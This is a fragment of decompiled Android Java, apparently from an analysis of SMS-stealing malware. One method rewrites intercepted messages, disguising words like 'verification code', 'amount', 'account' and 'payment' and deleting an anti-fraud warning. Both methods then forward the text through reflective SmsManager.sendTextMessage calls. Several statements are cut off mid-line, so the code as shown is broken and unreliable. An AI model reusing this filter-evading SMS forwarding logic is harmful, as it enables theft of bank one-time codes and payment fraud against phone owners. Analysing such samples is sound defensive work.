 public static void a(String paramString1, String paramString2, Context paramContext)
{
try
{
paramContext = SmsManager.getDefault();
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", new Class[] { String.class, String.class, String.class, PendingIntent.class, PendingIntent.class }).invoke(paramContext, new
return;
}
catch (Exception paramString1)
{
}
}
public static void b(String paramString, Context paramContext)
{
if (paramString.length() > 70)
paramString = paramString.substring(0, 70);
while (true)
触发的关键字
try
{
Object localObject = paramString.replace("验证码", "念").replace("金额", "精").replace("账户", "彰").replace("为防诈骗千万不要将手机", "").replace("付款", "给").replace("快捷", "侩").replace("支付", "织").repla
paramString = (String)localObject;
try
{
发送信息
localObject = SmsManager.getDefault();
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", new Class[] { String.class, String.class, String.class, PendingIntent.class, PendingIntent.class }).invoke(localObject, ne
return;
}
catch (Exception paramString)
{
return;
}
}
catch (Exception localException)
{